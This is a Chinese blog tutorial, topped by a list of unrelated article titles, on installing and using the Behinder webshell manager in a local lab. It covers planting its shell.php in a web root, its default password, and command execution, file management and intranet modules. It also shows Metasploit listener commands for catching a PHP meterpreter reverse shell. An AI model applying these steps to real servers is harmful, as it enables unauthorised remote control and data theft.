- 1反反爬虫之--爬取大众点评--店铺名称、详址、经纬度、评价人数、平均消费等信息_怎么爬大众点评的店铺信息
- 2初学构建小项目之仓库管理系统数据库及表的创建及登录页面的实现(一)_addcomponent(passwordtxt, grouplayout.preferred_si
- 3python-提取特征 & 特征选择_python 脑电信号特征提取
- 4Python请求示例获取抖音视频详情数据,抖音商品详情数据_抖音获取视频信息
- 57大最常用ChatGPT Excel最佳使用示例(最后附微软官方Excel-ChatGPT插件使用方法)——手把手从0开始教您如何在Excel中使用ChatGPT,附详细指南及教程_chatgpt for excel
- 6基于Python爬虫广西柳州餐厅餐馆数据可视化系统设计与实现(Django框架) 研究背景与意义、国内外研究现状
- 7语音交互的三驾马车:ASR、NLP、TTS_asrnlp全称英文
- 8使用LSTM进行情感分析_lstm 情感分析 影响准确率的因素
- 9[AIDV] 芯片验证:AI 机器学习在 DV 中的应用及进展_dv验证芯片
- 10spring cloud config server端接收到远程仓库端消息之后,无法将消息传递到config client端的问题_discoveryclient - registration status: 204
冰蝎使用
赞
踩
一.启动
Windows环境下:
1.配置环境:冰蝎只支持jre6-jre8
可以在电脑上查看java版本
命令:java -version

2.启动
在冰蝎目录下命令行输入
命令:java -jar Behinder_v3.0_Beta6_win.jar(这里文件名可简化)

即可开启
Linux环境下:
注意切换jdk版本6-8,对应javac版本也要和java版本相同,同理打开冰蝎目录输入命令
二.使用(在本机进行实测)
环境:phpStudy+冰蝎
通过启动phpStudy,访问本机地址

成功访问说明环境已经搭建成功

在网站根目录下创建一个shell2.php的php文件,文件内容需要我们下载的冰蝎server中带有的shell.php文件中的内容复制过去



可以看到默认连接密码为rebeyond
这时通过冰蝎去连接该文件

输入URL和密码即可

点击此URL

可以看到成功连接,此时已经把基本信息显示出来了
三.模块介绍
1.基本信息
直接显示出phpinfo,通过此表可以用来信息收集
2.命令执行

3.虚拟终端

也可以进行cmd.exe,powershell.exe等功能
4.文件管理

可以操作管理文件
5.内网渗透

6.反弹shell
这里演示利用kali虚拟机作监听
Kali(10.0.78.17)
本机(10.0.78.14)
(1)首先打开msf,设置监听
命令:use exploit/multi/handler
set payload php/meterpreter/reverse_tcp(主要此时的paload)

接下来设置参数
命令:show options

可以看到只需要设置LHOST即可
命令:set LHOST 10.0.78.17

然后exploit执行
跳转到冰蝎界面,输入对应ip地址及端口,点击给我连

查看结果

成功返回meterpreter
7.管理数据库

冰蝎原理参考:https://xz.aliyun.com/t/2774


